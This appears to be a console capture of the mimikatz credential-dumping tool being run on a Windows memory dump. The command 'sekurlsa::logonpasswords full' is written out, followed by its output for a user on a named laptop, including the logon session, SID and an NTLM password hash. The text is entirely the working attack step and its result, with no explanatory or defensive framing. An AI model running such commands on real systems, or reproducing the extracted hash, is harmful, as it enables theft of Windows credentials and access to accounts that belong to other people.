 F:\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump minidump_100.dmp" "sekurlsa::logonpasswords full" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump minidump_100.dmp
Switch to MINIDUMP : 'minidump_100.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords full
Opening : 'minidump_100.dmp' file for minidump...
Authentication Id : 0 ; 508690 (00000000:0007c312)
Session           : Interactive from 1
User Name         : Zirs0n
Domain            : LAPTOP-KO0130FV
Logon Server      : LAPTOP-KO0130FV
Logon Time        : 2020/11/24 0:00:35
SID               : S-1-5-21-1299237591-2278322335-2492148956-1001
msv :
[00000003] Primary
* Username : Zirs0n
* Domain   : LAPTOP-KO0130FV
* NTLM     : fefe3d45bb84253b093ea0dcf81c0cac